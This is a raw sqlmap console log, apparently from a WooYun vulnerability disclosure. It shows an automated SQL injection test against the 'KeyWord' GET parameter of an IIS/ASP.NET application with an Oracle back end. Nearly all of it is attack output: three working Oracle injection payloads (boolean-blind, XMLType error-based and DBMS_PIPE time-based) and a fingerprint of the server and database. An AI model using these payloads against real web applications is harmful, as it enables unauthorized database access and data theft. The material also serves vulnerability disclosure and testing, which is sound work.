 osin patch). Potential problems in enumeration phase can be expected
GET parameter 'KeyWord' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection points with a total of 55 HTTP(s) requ
ests:
---
Parameter: KeyWord (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Index=6&KeyWord=J228.7%' AND 8126=8126 AND '%'='&SrchTab=0
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: Index=6&KeyWord=J228.7%' AND 6804=(SELECT UPPER(XMLType(CHR(60)||CH
R(58)||CHR(113)||CHR(120)||CHR(107)||CHR(107)||CHR(113)||(SELECT (CASE WHEN (680
4=6804) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(122)||CHR(107)||C
HR(113)||CHR(62))) FROM DUAL) AND '%'='&SrchTab=0
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: Index=6&KeyWord=J228.7%' AND 1993=DBMS_PIPE.RECEIVE_MESSAGE(CHR(66)
||CHR(117)||CHR(98)||CHR(109),5) AND '%'='&SrchTab=0
---
[17:36:34] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Oracle
[17:36:34] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 1 times
[17:36:34] [WARNING] too many 4xx and/or 5xx HTTP error codes could mean that so
me kind of protection is involved (e.g. WAF)
[17:36:34] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org